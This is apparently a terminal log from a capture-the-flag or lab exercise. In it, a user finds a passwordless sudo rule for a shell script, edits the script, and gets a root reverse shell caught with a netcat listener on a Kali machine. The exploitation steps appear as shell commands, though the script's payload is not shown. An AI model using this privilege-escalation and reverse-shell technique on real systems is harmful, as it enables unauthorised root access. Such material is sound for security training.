 daenerys@6b3258bac7c4:/home/jon$ sudo -l
Matching Defaults entries for daenerys on 6b3258bac7c4:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbi
User daenerys may run the following commands on 6b3258bac7c4:
(ALL) NOPASSWD: /usr/bin/bash /home/daenerys/.secret/.shell.sh
daenerys@6b3258bac7c4:/home/jon$ ls -la /home/daenerys/.secret/.shell.sh
-rwxr-xr-x 1 daenerys daenerys 57 Jul 16 20:26 /home/daenerys/.secret/.shell.sh
daenerys@6b3258bac7c4:/home/jon$ cd /home/daenerys/.secret/
daenerys@6b3258bac7c4:~/.secret$ mv .shell.sh shells.sh
mv: cannot move '.shell.sh' to 'shells.sh': Permission denied
daenerys@6b3258bac7c4:~/.secret$ nano .shell.sh
daenerys@6b3258bac7c4:~/.secret$ sudo /usr/bin/bash /home/daenerys/.secret/.shell.
sh
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.3] from (UNKNOWN) [172.17.0.1] 59112
root@6b3258bac7c4:/home/daenerys/.secret# whoami
whoami
root
root@6b3258bac7c4:/home/daenerys/.secret#
Operations
Recipe
Options
To Hex
Output